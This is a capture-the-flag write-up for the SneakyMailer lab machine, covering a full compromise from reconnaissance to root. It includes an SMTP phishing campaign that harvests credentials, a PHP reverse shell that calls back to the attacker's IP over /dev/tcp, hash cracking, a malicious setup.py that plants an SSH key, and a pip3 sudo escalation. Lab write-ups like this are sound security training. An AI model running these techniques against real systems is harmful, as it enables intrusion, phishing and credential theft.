SneakyMailer Writeup

Introduction :
SneakyMailer is a Medium Linux box released back in July 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β nmap -vvv -p- 10.10.10.197 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 25/tcp on 10.10.10.197
Discovered open port 8080/tcp on 10.10.10.197
Discovered open port 80/tcp on 10.10.10.197
Discovered open port 143/tcp on 10.10.10.197
Discovered open port 22/tcp on 10.10.10.197
Discovered open port 21/tcp on 10.10.10.197
Discovered open port 993/tcp on 10.10.10.197
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β nmap -sCV -p25,8080,80,143,22,212,993 10.10.10.197
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-26 18:26 CEST
Nmap scan report for 10.10.10.197
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: ACL QUOTA IDLE CAPABILITY ENABLE completed UIDPLUS ACL2=UNION THREAD=REFERENCES NAMESPACE SORT OK STARTTLS UTF8=ACCEPTA0001 THREAD=ORDEREDSUBJECT IMAP4rev1 CHILDREN
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
212/tcp closed anet
993/tcp open ssl/imap Courier Imapd (released 2018)
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.99 seconds
Part 2 : Getting User Access
Our nmap scan picked up the sneakycorp.htb domain name so let's add it to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.197 sneakycorp.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 sneakycorp.htb
PING sneakycorp.htb (10.10.10.197) 56(84) bytes of data.
64 bytes from sneakycorp.htb (10.10.10.197): icmp_seq=1 ttl=63 time=466 ms
--- sneakycorp.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 466.380/466.380/466.380/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β
Now let's inspect it from the web browser:

There is a hint about the use of pypi on the servers, when we take a look at the other php webpage we see that there is a list of potential usernames along with their emails:

We're going to save all the emails locally using curl:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β curl sneakycorp.htb/team.php 2>/dev/null | grep sneakymailer.htb | tr -d ' ' | cut -c 5- | rev | cut -c 6- | rev > emails
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β cat emails
tigernixon@sneakymailer.htb
garrettwinters@sneakymailer.htb
ashtoncox@sneakymailer.htb
cedrickelly@sneakymailer.htb
airisatou@sneakymailer.htb
briellewilliamson@sneakymailer.htb
herrodchandler@sneakymailer.htb
rhonadavidson@sneakymailer.htb
colleenhurst@sneakymailer.htb
sonyafrost@sneakymailer.htb
jenagaines@sneakymailer.htb
quinnflynn@sneakymailer.htb
chardemarshall@sneakymailer.htb
haleykennedy@sneakymailer.htb
tatyanafitzpatrick@sneakymailer.htb
michaelsilva@sneakymailer.htb
[...]
Now let's use gobuster to enumerate other vhosts on the machine:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β gobuster vhost -u http://sneakycorp.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sneakycorp.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/26 18:38:01 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.sneakycorp.htb (Status: 200) [Size: 13742]
We found dev.sneakycorp.htb so we add it to our hosts file like we did previously, and then we take a look at the SMTP port 25 using netcat:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β nc -nv 10.10.10.197 25
(UNKNOWN) [10.10.10.197] 25 (smtp) open
V220 debian ESMTP Postfix (Debian/GNU)
VRFY cedrickelly@sneakymailer.htb
252 2.0.0 cedrickelly@sneakymailer.htb
VRFY angelicaramos@sneakymailer.htb
252 2.0.0 angelicaramos@sneakymailer.htb
VRFY nihilist@sneakymailer.htb
550 5.1.1 <****nihilist@sneakymailer.htb>: Recipient address rejected: User unknown in virtual mailbox table
Basically here we see that the emails we got earlier are all valid (252 2.0.0) for this SMTP server. Now you probably guessed it from the box's logo, this is about phishing. We can send a phishing email with a link to our machine using this SMTP service. We do the following:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β nc -nv 10.10.10.197 25
(UNKNOWN) [10.10.10.197] 25 (smtp) open
HELO 10.10.10.197
220 debian ESMTP Postfix (Debian/GNU)
250 debian
MAIL FROM: nihilist@sneakymailer.htb
250 2.1.0 Ok
RCPT TO: ashtoncox@sneakymailer.htb
250 2.1.5 Ok
RCPT TO: tatyanafitzpatrick@sneakymailer.htb
250 2.1.5 Ok
[...]
RCPT TO: paulbyrd@sneakymailer.htb
250 2.1.5 Ok
DATA
354 End data with CR>LF>.CR>LF>
go visit my phishing website at http://10.10.14.11:8001
.
250 2.0.0 Ok: queued as 8C44F24667
That's how you do it manually. If we wanted we could have also did it automatically using swaks
swaks --server sneakycorp.htb --body "goto http://10.10.14.11:8001" --to tigernixon@sneakymailer.htb,garrettwinters@sneakymailer.htb,....,sulcud@sneakymailer.htb,donnasnider@sneakymailer.htb
And as we simply send our phishing email that way, and after a few seconds we end up getting a connection back to us on our fake website which was actually a simple netcat listener:
[ 10.10.14.11/23 ] [ /dev/pts/0 ] [~/HTB/sneakymailer]
β nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.197] 39692
POST / HTTP/1.1
Host: 10.10.14.11:8001
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName;=Byrd&email;=paulbyrd%40sneakymailer.htb&password;=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword;=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
We can url-decode it from burpsuite's repeater by selecting the text and hitting CTRL+SHIFT+U and we get the following:
firstName=Paul&lastName;=Byrd&email;=paulbyrd@sneakymailer.htb&password;=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword;=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
So we seem to have gotten credentials:
paulbyrd@sneakymailer.htb : ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Let's use them to read paul's emails from the IMAP port:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β nc -nv 10.10.10.197 143
(UNKNOWN) [10.10.10.197] 143 (imap2) open
* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information.
a LOGIN paulbyrd ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
* OK [ALERT] Filesystem notification initialization error -- contact your mail administrator (check for configuration errors with the FAM/Gamin library)
a OK LOGIN Ok.
b LIST "" "*"
* LIST (\Unmarked \HasChildren) "." "INBOX"
* LIST (\HasNoChildren) "." "INBOX.Trash"
* LIST (\HasNoChildren) "." "INBOX.Sent"
* LIST (\HasNoChildren) "." "INBOX.Deleted Items"
* LIST (\HasNoChildren) "." "INBOX.Sent Items"
b OK LIST completed
c STATUS "INBOX" MESSAGES
* STATUS "INBOX" (MESSAGES 0)
c OK STATUS Completed.
d STATUS "INBOX.Trash" MESSAGES
* STATUS "INBOX.Trash" (MESSAGES 0)
d OK STATUS Completed.
e STATUS "INBOX.Sent Items" MESSAGES
* STATUS "INBOX.Sent Items" (MESSAGES 2)
e OK STATUS Completed.
f SELECT "INBOX.Sent Items"
* FLAGS (\Draft \Answered \Flagged \Deleted \Seen \Recent)
* OK [PERMANENTFLAGS (\* \Draft \Answered \Flagged \Deleted \Seen)] Limited
* 2 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 589480766] Ok
* OK [MYRIGHTS "acdilrsw"] ACL
f OK [READ-WRITE] Ok
h FETCH 1 BODY[]
* 1 FETCH (BODY[] {2167}
MIME-Version: 1.0
To: root
From: Paul Byrd
Subject: Password reset
Date: Fri, 15 May 2020 13:03:37 -0500
Importance: normal
X-Priority: 3
Content-Type: multipart/alternative;
boundary="_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_"
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/plain; charset="utf-8"
Hello administrator, I want to change this password for the developer accou=
nt
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it=20
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_
Content-Transfer-Encoding: quoted-printable
Content-Type: text/html; charset="utf-8"
@font-face
{font-family:"Cambria Math";
panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
{font-family:Calibri;
panose-1:2 15 5 2 2 2 4 3 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
{margin:0in;
margin-bottom:.0001pt;
font-size:11.0pt;
font-family:"Calibri",sans-serif;}
.MsoChpDefault
{mso-style-type:export-only;}
@page WordSection1
{size:8.5in 11.0in;
margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
{page:WordSection1;}
-->
Hello administrator, I want to chang=
e this password for the developer account
&nbs;=
p;
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do i=
t
=
--_21F4C0AC-AA5F-47F8-9F7F-7CB64B1169AD_--
)
h OK FETCH completed.
i FETCH 2 BODY[]
* 2 FETCH (BODY[] {585}
To: low@debian
From: Paul Byrd
Subject: Module testing
Message-ID: <4d08007d-3f7e-95ee-858a-40c6e04581bb@sneakymailer.htb>
Date: Wed, 27 May 2020 13:28:58 -0400
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Thunderbird/68.8.0
MIME-Version: 1.0
Content-Type: text/plain; charset=utf-8; format=flowed
Content-Transfer-Encoding: 7bit
Content-Language: en-US
Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.
)
i OK FETCH completed.
So now we have other credentials developer:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C. We use these credentials on the FTP service:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/sneakymailer]
β ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:nothing): **developer**
331 Please specify the password.
Password: **m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C**
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jun 30 2020 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jun 30 2020 .
drwxr-xr-x 3 0 0 4096 Jun 23 2020 ..
drwxr-xr-x 2 0 0 4096 May 26 2020 css
drwxr-xr-x 2 0 0 4096 May 26 2020 img
-rwxr-xr-x 1 0 0 13742 Jun 23 2020 index.php
drwxr-xr-x 3 0 0 4096 May 26 2020 js
drwxr-xr-x 2 0 0 4096 May 26 2020 pypi
drwxr-xr-x 4 0 0 4096 May 26 2020 scss
-rwxr-xr-x 1 0 0 26523 May 26 2020 team.php
drwxr-xr-x 8 0 0 4096 May 26 2020 vendor
And apparently we get access to the dev.sneakycorp.htb subdomain webservice root folder using developer's credentials on FTP. so let's put a reverse php shell there:
[terminal 1]
[ 10.10.14.11/23 ] [ /dev/pts/0 ] [~/HTB/sneakymailer]
β vim rev.php
[ 10.10.14.11/23 ] [ /dev/pts/0 ] [~/HTB/sneakymailer]
β cat rev.php
<****?php
exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.11/9001 0>&1'");
?>
[terminal2]
ftp> put rev.php
local: rev.php remote: rev.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
77 bytes sent in 0.00 secs (2.7197 MB/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jun 26 13:43 .
drwxr-xr-x 3 0 0 4096 Jun 23 2020 ..
drwxr-xr-x 2 0 0 4096 May 26 2020 css
drwxr-xr-x 2 0 0 4096 May 26 2020 img
-rwxr-xr-x 1 0 0 13742 Jun 23 2020 index.php
drwxr-xr-x 3 0 0 4096 May 26 2020 js
drwxr-xr-x 2 0 0 4096 May 26 2020 pypi
--wxrw-rw- 1 1001 1001 77 Jun 26 13:43 rev.php
drwxr-xr-x 4 0 0 4096 May 26 2020 scss
-rwxr-xr-x 1 0 0 26523 May 26 2020 team.php
drwxr-xr-x 8 0 0 4096 May 26 2020 vendor
226 Directory send OK.
note: the reverse php shell we upload gets cleaned up very often so we need to upload the shell and immediately browse to it to trigger the reverse shell:
[terminal 1]
ftp> put rev.php
local: rev.php remote: rev.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
77 bytes sent in 0.00 secs (2.3688 MB/s)
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/sneakymailer]
β curl http://dev.sneakycorp.htb/rev.php
[terminal 3]
[ 10.10.14.11/23 ] [ /dev/pts/0 ] [~/HTB/sneakymailer]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.197] 60378
bash: cannot set terminal process group (651): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$
And we get a reverse shell as www-data! now let's upgrade the reverse shell to a fully interactive TTY:
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ which python python3 wget curl
/usr/bin/python
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ ^Z
[1] + 1545495 suspended nc -lvnp 9001
[ 10.10.14.11/23 ] [ /dev/pts/0 ] [~/HTB/sneakymailer]
β stty raw -echo ; fg
[1] + 1545495 continued nc -lvnp 9001
export TERM=screen-256color
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ export SHELL=bash
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ stty rows 50 columns 200
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ reset
Now that we have a fully interactive TTY we try to privesc to the developer user:
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ su - developer
Password:
developer@sneakymailer:~$ id
uid=1001(developer) gid=1001(developer) groups=1001(developer)
developer@sneakymailer:~$ ls -lash
total 12K
4.0K drwxr-xr-x 3 root root 4.0K Jun 23 2020 .
4.0K drwxr-xr-x 6 root root 4.0K May 14 2020 ..
4.0K drwxrwxr-x 8 root developer 4.0K Jun 26 13:46 dev
developer@sneakymailer:~$ ls -lash /home/*
/home/low:
total 48K
4.0K drwxr-xr-x 8 low low 4.0K Jun 8 2020 .
4.0K drwxr-xr-x 4 root root 4.0K May 14 2020 ..
0 lrwxrwxrwx 1 root root 9 May 19 2020 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 low low 220 May 14 2020 .bash_logout
4.0K -rw-r--r-- 1 low low 3.5K May 14 2020 .bashrc
4.0K drwxr-xr-x 3 low low 4.0K May 16 2020 .cache
4.0K drwx------ 3 low low 4.0K May 14 2020 .gnupg
4.0K drwxr-xr-x 3 low low 4.0K May 16 2020 .local
4.0K dr-x------ 2 low low 4.0K May 16 2020 .pip
4.0K -rw-r--r-- 1 low low 807 May 14 2020 .profile
4.0K drwxr-xr-x 2 low low 4.0K Jun 8 2020 .ssh
4.0K -rwxr-x--- 1 root low 33 Jun 26 12:31 user.txt
4.0K drwxr-xr-x 6 low low 4.0K May 16 2020 venv
ls: cannot open directory '/home/vmail': Permission denied
developer@sneakymailer:~$ cat /home/low/user.txt
cat: /home/low/user.txt: Permission denied
We managed to privesc to the developer user, but we don't have enough privileges to get the user flag yet. To continue we need to take a look at the other websites on the machine, we do that by going to the parent directory:
developer@sneakymailer:~$ pwd
/var/www/dev.sneakycorp.htb
developer@sneakymailer:~$ cd ..
developer@sneakymailer:/var/www$ ls -lash
total 24K
4.0K drwxr-xr-x 6 root root 4.0K May 14 2020 .
4.0K drwxr-xr-x 12 root root 4.0K May 14 2020 ..
4.0K drwxr-xr-x 3 root root 4.0K Jun 23 2020 dev.sneakycorp.htb
4.0K drwxr-xr-x 2 root root 4.0K May 14 2020 html
4.0K drwxr-xr-x 4 root root 4.0K May 15 2020 pypi.sneakycorp.htb
4.0K drwxr-xr-x 8 root root 4.0K Jun 23 2020 sneakycorp.htb
We already know the websites there except for pypi.sneakycorp.htb so let's take a look at it:
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ clear
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ ls -lash
total 20K
4.0K drwxr-xr-x 4 root root 4.0K May 15 2020 .
4.0K drwxr-xr-x 6 root root 4.0K May 14 2020 ..
4.0K -rw-r--r-- 1 root root 43 May 15 2020 .htpasswd
4.0K drwxrwx--- 2 root pypi-pkg 4.0K Jun 30 2020 packages
4.0K drwxr-xr-x 6 root pypi 4.0K May 14 2020 venv
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
So here we get the pypi user's password hash, we crack it locally using john:
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/sneakymailer]
β john -w=/usr/share/wordlists/rockyou.txt pypi-htpasswd.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui ()
1g 0:00:00:23 DONE (2021-06-26 20:02) 0.04239g/s 151516p/s 151516c/s 151516C/s soul17soul17..souderton16
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And now we got the credentials pypi:soufianeelhaoui. We can use them to take a look at :8080/packages/ and :8080/simple/ but both pages are basically blank. After a bit of googling we stumble upon this article which details how to upload a package to the server. to do so we need to create a .pypirc file in the home directory of our local machine:
[ 10.10.14.11/23 ] [ /dev/pts/16 ] [~/HTB/sneakymailer]
β vim ~/.pypirc
[ 10.10.14.11/23 ] [ /dev/pts/16 ] [~/HTB/sneakymailer]
β cat ~/.pypirc
[distutils]
index-servers = internal
[internal]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
We also need to create a setup.py file that will be executed so that we can write our public key in /home/low/.ssh/authorized_keys over on the box:
[ 10.10.14.11/23 ] [ /dev/pts/16 ] [~/HTB/sneakymailer]
β cat ~/.pypirc
[distutils]
index-servers = internal
[internal]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
[ 10.10.14.11/23 ] [ /dev/pts/16 ] [~/HTB/sneakymailer]
β cat setup.py
from setuptools import setup, find_packages
try:
with open('/home/low/.ssh/authorized_keys','a') as f:
f.write("ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAfhgjcMFy5mO4fwhQyW6vdX5bgTzqZTh9MhCW7+k6Sj nothing@nowhere")
f.close()
except:
pass
setup(
name="HelloWorld",
version="0.1",
packages=find_packages(),
)
So we run it and ssh as low on the box:
[terminal 1]
[ 10.10.14.11/23 ] [ /dev/pts/16 ] [~/HTB/sneakymailer]
β python3 setup.py sdist upload -r internal
running sdist
running egg_info
writing HelloWorld.egg-info/PKG-INFO
writing dependency_links to HelloWorld.egg-info/dependency_links.txt
writing top-level names to HelloWorld.egg-info/top_level.txt
reading manifest file 'HelloWorld.egg-info/SOURCES.txt'
writing manifest file 'HelloWorld.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md
running check
warning: check: missing required meta-data: url
warning: check: missing meta-data: either (author and author_email) or (maintainer and maintainer_email) should be supplied
creating HelloWorld-0.1
creating HelloWorld-0.1/HelloWorld.egg-info
copying files to HelloWorld-0.1...
copying setup.py -> HelloWorld-0.1
copying HelloWorld.egg-info/PKG-INFO -> HelloWorld-0.1/HelloWorld.egg-info
copying HelloWorld.egg-info/SOURCES.txt -> HelloWorld-0.1/HelloWorld.egg-info
copying HelloWorld.egg-info/dependency_links.txt -> HelloWorld-0.1/HelloWorld.egg-info
copying HelloWorld.egg-info/top_level.txt -> HelloWorld-0.1/HelloWorld.egg-info
Writing HelloWorld-0.1/setup.cfg
Creating tar archive
removing 'HelloWorld-0.1' (and everything under it)
running upload
Submitting dist/HelloWorld-0.1.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/28 ] [~/HTB/sneakymailer]
β ssh low@sneakycorp.htb -i ~/.ssh/mainpc
The authenticity of host 'sneakycorp.htb (10.10.10.197)' can't be established.
ECDSA key fingerprint is SHA256:I1lCFRteozDGkqC/ZSE2SbHl8ISpJWhfu5nwn6LxbA0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sneakycorp.htb,10.10.10.197' (ECDSA) to the list of known hosts.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$ id
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),119(pypi-pkg)
low@sneakymailer:~$ cat user.txt
9eXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to privesc to the root user we take a look at what the user can run as sudo:
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
and here we see that pip3 can be ran as root without any password, so we can use this gtfobin:
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo /usr/bin/pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.D7Gn5vYpTY
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
d2XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get to the root user and get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS